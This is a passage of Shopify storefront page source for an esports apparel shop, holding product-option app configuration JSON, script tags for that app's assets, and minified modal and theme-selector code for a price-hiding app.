Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197722":{"manual":{"tag":"","collection":[],"product":[{"id":"8432591044783","handle":"pro-short-sleeve-v-neck-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197868":{"manual":{"tag":"","collection":[],"product":[{"id":"8432767860911","handle":"pro-baseball-jerseys-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197871":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991623343","handle":"pro-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197874":{"manual":{"tag":"","collection":[],"product":[{"id":"8436991918255","handle":"pro-jacket-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197875":{"manual":{"tag":"","collection":[],"product":[{"id":"8436992606383","handle":"pro-sweatpants-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197877":{"manual":{"tag":"","collection":[],"product":[{"id":"8436993294511","handle":"pro-shorts-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197880":{"manual":{"tag":"","collection":[],"product":[{"id":"8436994637999","handle":"basic-t-shirt-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem197882":{"manual":{"tag":"","collection":[],"product":[{"id":"8436995096751","handle":"unisex-hoodie-event-lan-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}},"tem190070":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Premium Jersey"},"1wm1w07":{"condition":"6","condition_rule":"8","condition_value":"Single Designs"},"h55ck5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1ggie6d":{"ev70c":{"condition":"1","condition_rule":"9","condition_value":"Jersey"},"1xnodfy":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"ls9e2p":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1wen1b0":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"e99ko1":{"e4po5u":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"},"1isx332":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"92gzqs":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"q78fo3":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"97t89x":{"b2wne5":{"condition":"1","condition_rule":"9","condition_value":"Esports Jersey"},"15d5gse":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"g5pc9r":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1xxrf3o":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"18jn39n":{"1afurmn":{"condition":"1","condition_rule":"1","condition_value":"Premium Hoodie"},"1yn0tfg":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1gh26ez":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1sd2xtj":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1b7mu3c":{"b4p7dt":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"q2vcgb":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1afk2ip":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"jwfdbp":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"143qow":{"y6hzpd":{"condition":"1","condition_rule":"9","condition_value":"Pro Jersey"},"x3kyis":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"8k4wgn":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"dqo881":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"t0h6p5":{"1wgrwco":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"x7w924":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1d9w2kx":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ai9cwr":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"181wszf":{"lnayvc":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"15xkg6n":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"gxdtun":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"b15put":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"ddgle8":{"1gxf9uz":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"},"b8vz1p":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"n1c2n9":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1hnr895":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1wy475g":{"16lz6vx":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"},"6etvmj":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1x8klds":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"79p357":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"i9c7jr":{"xvq17m":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"},"6y26rn":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1n1ttro":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1ra7l8z":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"hj3vp0":{"19hsckk":{"condition":"1","condition_rule":"9","condition_value":"Pro Jacket"},"1v9i696":{"condition":"6","condition_rule":"10","condition_value":"Single Designs"},"1t4v5po":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"9zuvu5":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"1i0ss38":{"1dn4utg":{"condition":"1","condition_rule":"9","condition_value":"PREMIUM ESPORTS JERSEY"},"4zskg4":{"condition":"6","condition_rule":"10","condition_value":"Event Bundles"},"1um7zub":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"}},"fgi11f":{"c3ne46":{"condition":"1","condition_rule":"10","condition_value":"Pro Jackets"},"n1mpi7":{"condition":"1","condition_rule":"10","condition_value":"Event/Lan"},"gqlie3":{"condition":"1","condition_rule":"10","condition_value":"Design Package"},"137gzb0":{"condition":"6","condition_rule":"10","condition_value":"Design Packages"},"mfjopl":{"condition":"1","condition_rule":"10","condition_value":"Arm Sleeve"},"1m90u4x":{"condition":"1","condition_rule":"10","condition_value":"Shorts"},"1uqmi5m":{"condition":"1","condition_rule":"10","condition_value":"Flag"},"4nnfma":{"condition":"1","condition_rule":"10","condition_value":"Sweat Pants"},"1nqawy5":{"condition":"1","condition_rule":"10","condition_value":"Mouse Pad"},"dj7cup":{"condition":"1","condition_rule":"10","condition_value":"Bottle"},"1r0bpi4":{"condition":"1","condition_rule":"10","condition_value":"Compression"},"fea8z2":{"condition":"1","condition_rule":"10","condition_value":"Design"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}})
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    

    
    
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/select.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/option.js" defer="defer" data-app-id="4753907"></script><!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-b2b-login-lock-hide-price/blocks/app-embed/4745f714-4e42-415f-ba5c-ddc47c7e555d --> 


<!-- BEGIN app snippet: js --><script>
    !function(){void 0===window.YmqModal&&(window.YmqModal=(()=>{"use strict";const t=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];class e{constructor({targetModal:t,triggers:e=[],onShow:c=()=>{},onClose:i=()=>{},openTrigger:r="data-ymqmodal-trigger",closeTrigger:o="data-ymqmodal-close",openClass:d="ymq-modal-open",disableScroll:l=!0,disableFocus:p=!1,awaitCloseAnimation:n=!1,awaitOpenAnimation:u=!1,debugMode:a=!1}){this.modal=document.getElementById(t),this.config={debugMode:a,disableScroll:l,openTrigger:r,closeTrigger:o,openClass:d,onShow:c,onClose:i,awaitCloseAnimation:n,awaitOpenAnimation:u,disableFocus:p},e.length>0&&this.registerTriggers(...e),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}registerTriggers(...t){t.filter(Boolean).forEach((t=>{t.addEventListener("click",(t=>this.showModal(t)))}))}showModal(t=null){if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){const t=()=>{this.modal.removeEventListener("animationend",t,!1),this.setFocusToFirstNode()};this.modal.addEventListener("animationend",t,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}closeModal(t=null){const e=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,t),this.config.awaitCloseAnimation){const t=this.config.openClass;this.modal.addEventListener("animationend",(function c(){e.classList.remove(t),e.removeEventListener("animationend",c,!1)}),!1)}else e.classList.remove(this.config.openClass)}closeModalById(t){this.modal=document.getElementById(t),this.modal&&this.closeModal()}scrollBehaviour(t){if(!this.config.disableScroll)return;const e=document.querySelector("body");switch(t){case"enable":Object.assign(e.style,{overflow:""});break;case"disable":Object.assign(e.style,{overflow:"hidden"})}}addEventListeners(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}removeEventListeners(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}onClick(t){(t.target.hasAttribute(this.config.closeTrigger)||t.target.parentNode.hasAttribute(this.config.closeTrigger))&&(t.preventDefault(),t.stopPropagation(),this.closeModal(t))}onKeydown(t){27===t.keyCode&&this.closeModal(t),9===t.keyCode&&this.retainFocus(t)}getFocusableNodes(){const e=this.modal.querySelectorAll(t);return Array(...e)}setFocusToFirstNode(){if(this.config.disableFocus)return;const t=this.getFocusableNodes();if(0===t.length)return;const e=t.filter((t=>!t.hasAttribute(this.config.closeTrigger)));e.length>0&&e[0].focus(),0===e.length&&t[0].focus()}retainFocus(t){let e=this.getFocusableNodes();if(0!==e.length)if(e=e.filter((t=>null!==t.offsetParent)),this.modal.contains(document.activeElement)){const c=e.indexOf(document.activeElement);t.shiftKey&&0===c&&(e[e.length-1].focus(),t.preventDefault()),!t.shiftKey&&e.length>0&&c===e.length-1&&(e[0].focus(),t.preventDefault())}else e[0].focus()}}let c=null;const i=t=>{if(!document.getElementById(t))return console.warn(`YmqModal: ❗Seems like you have missed %c'${t}'`,"background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",`<div class="modal" id="${t}"></div>`),!1},r=(t,e)=>{if((t=>{if(t.length<=0)console.warn("YmqModal: ❗Please specify at least one %c'ymqmodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-ymqmodal-trigger="my-modal"></a>')})(t),!e)return!0;for(const t in e)i(t);return!0};return{init:t=>{const i=Object.assign({},{openTrigger:"data-ymqmodal-trigger"},t),o=[...document.querySelectorAll(`[${i.openTrigger}]`)],d=((t,e)=>{const c=[];return t.forEach((t=>{const i=t.attributes[e].value;void 0===c[i]&&(c[i]=[]),c[i].push(t)})),c})(o,i.openTrigger);if(!0!==i.debugMode||!1!==r(o,d))try{for(const t in d){const r=d[t];i.targetModal=t,i.triggers=[...r],c=new e(i)}}catch(t){}},show:(t,r)=>{const o=r||{};o.targetModal=t,!0===o.debugMode&&!1===i(t)||(c&&c.removeEventListeners(),c=new e(o),c.showModal())},close:t=>{t?c.closeModalById(t):c.closeModal()}}})(),"undefined"!=typeof window&&(window.YmqModal=YmqModal)),window.ymqLokIntervalResult=function(t,e,c,i){"function"==typeof t?(i=e,c=t,e=1e3,t=20):"function"==typeof e&&(i=c,c=e,e=1e3),"function"!=typeof c&&(c=function(){return!1});let r=0,o=setInterval((function(){r++,r>t||c(r)?clearInterval(o):"function"==typeof i&&i()}),e)},window.ymqLokUrlParam=function(t,e=""){let c=new RegExp("(^|&)"+t+"=([^&]*)(&|$)"),i=null;if(""!=e)try{i=(e=new URL(e,window.location.href)).search.substr(1).match(c)}catch(t){return console.log(t),null}else i=window.location.search.substr(1).match(c);return null!=i?decodeURI(i[2]):null},window.ymqLokThemeSelectors=[{theme_store_id:1356,theme_name:"Sense",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:887,theme_name:"Dawn",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1891,theme_name:"Spotlight",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1841,theme_name:"Origin",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1368,theme_name:"Craft",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1431,theme_name:"Studio",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1434,theme_name:"Taste",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1499,theme_name:"Colorblock",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1567,theme_name:"Refresh",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1500,theme_name:"Ride",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:1363,theme_name:"Crave",mainContent:"main#MainContent",product:{price:'div[id*="price-template"]',btnAtc:".product-form__buttons button.product-form__submit"},collection:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},search:{productSelector:"ul.grid.product-grid li.grid__item",price:".card-information .price",btnAtc:""},otherPage:{productSelector:"ul.grid.product-grid li.grid__item,ul.predictive-search__results-list li.predictive-search__list-item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add"},index:{productSelector:"ul.grid.product-grid li.grid__item",collectionSelect:".collection-list .collection-list__item",price:".card-information .price",btnAtc:".quick-add__submit"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:871,theme_name:"Warehouse",mainContent:"main#main",product:{price:".product-form__info-list .product-form__info-item .price-list",btnAtc:'form[action="/cart/add"] .product-form__buy-buttons'},collection:{productSelector:".product-list.product-list--collection .product-item",collectionSelect:".collection-list__section .grid .grid__cell",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},search:{productSelector:".product-list.product-list--collection .product-item",price:".product-item__price-list.price-list",btnAtc:""},otherPage:{productSelector:".flickity-slider .product-item,.search-bar__result-products .search-bar__result-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},index:{productSelector:".flickity-slider .product-item",collectionSelect:".flickity-slider a.collection-item",price:".product-item__price-list.price-list",btnAtc:".product-item__action-list"},headerFooter:"footer,.shopify-section-group-header-group"},{theme_store_id:829,theme_name:"Narrative",mainContent:"main#MainContent",product:{price:".product__content-header p.product__price.text-center",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:".card-list.grid .card-list__column.grid.grid__item",price:".card__info .card__price",btnAtc:""},search:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",btnAtc:""},otherPage:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",price:".card__info .card__price",collectionSelect:"li.collection-list__item.grid__item",btnAtc:""},index:{productSelector:".card-list__column.grid.grid__item .card.critical-clear",collectionSelect:"li.collection-list__item.grid__item",price:".card__info .card__price",btnAtc:""},headerFooter:null},{theme_store_id:739,theme_name:"Pipeline",mainContent:"main#MainContent",product:{price:".product__price__wrap",btnAtc:'form.shopify-product-form button[name="add"]'},collection:{productSelector:".collection__products > .js-grid > div",collectionSelect:".grid.grid--uniform > .grid__item,.collection-grid-item",price:".product__grid__price",btnAtc:".shopify-product-form"},search:{productSelector:".collection__products .grid",price:"p.product__inline__price",btnAtc:""},otherPage:{productSelector:".product-grid-item,.search__results__products__list .product__inline",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},index:{productSelector:".product-grid-item,.product-grid-slide",collectionSelect:".grid.grid--uniform > .grid__item",price:"p.product__grid__price",btnAtc:".shopify-product-form"},headerFooter:null},{theme_store_id:801,theme_name:"Flow",mainContent:".wrapper.main-content,#PageContainer",product:{price:"span#ProductPrice",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:"div#template--collection .grid__item,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},search:{productSelector:".grid-uniform .grid__item",price:"p span.money",btnAtc:""},otherPage:{productSelector:"div#template--collection .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item",collectionSelect:".grid-uniform.collection-main-body-inner .grid__item",price:".product-grid--price",btnAtc:'.quick-add-wrapper,form[action="/cart/add"] button.quick-add-button,form[action="/cart/add"] button.quick-add-button-variants'},index:{productSelector:".grid-uniform .grid__item",collectionSelect:".homepage-collection-grid-item",price:".product-grid--price",btnAtc:".quick-add-wrapper"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:380,theme_name:"Minimal",mainContent:".wrapper.main-content",product:{price:".product-single__prices",btnAtc:'form[action="/cart/add"] button[name="add"]'},collection:{productSelector:".grid-uniform .grid__item",collectionSelect:".grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},search:{productSelector:".grid__item .grid",price:'span[itemprop="price"]',btnAtc:""},otherPage:{productSelector:"div#shopify-section-product-recommendations .grid-uniform .grid__item",price:"p.grid-link__meta",btnAtc:""},index:{productSelector:"div#shopify-section-featured-collection .grid-uniform .grid__item",collectionSelect:"",price:"p.grid-link__meta",btnAtc:"",singerProduct:"div#shopify-section-featured-product",singerProduct_atc:'form[action="/cart/add"] button[name="add"]',singerProduct_price:"span#ProductPrice"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:411,theme_name:"Envy",mainContent:"main#main,#MainContent",product:{price:".product-page--pricing,[data-product-price]",btnAtc:'form[action="/cart/add"] button[data-cart-action="added"],.product--add-to-cart-button'},collection:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",collectionSelect:".animated-collection-list .grid__item",price:"span.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},search:{productSelector:".product-grid .grid__item,.product-grid--wrapper .grid__item",price:"span.money-styling",btnAtc:".quick-add-button-variants"},otherPage:{productSelector:'.stl__products-container .stl__products, div[data-section-id="template--product--recommendations"] .grid__item,#search-results .indiv-search-listing-grid,.grid-uniform .grid__item',collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.quick-add-wrapper"},index:{productSelector:".stl__products-container .stl__products,.grid-uniform .grid__item",collectionSelect:".collection-grid article.indiv-collection-grid-homepage",price:"span.money.money-styling,.product-grid--price,.money",btnAtc:".quick-add-button-variants,.product-grid--quick-shop"},headerFooter:".footer-wrapper,.shopify-section-group-header-group"},{theme_store_id:705,theme_name:"Pacific-4.2.1",mainContent:".main-content",product:{price:"span.product-price",btnAtc:"input.add-to-cart"},collection:{productSelector:".product-list-item",collectionSelect:".collection-item",price:"p.product-list-item-price",btnAtc:""},search:{productSelector:"ul.grid.product-grid 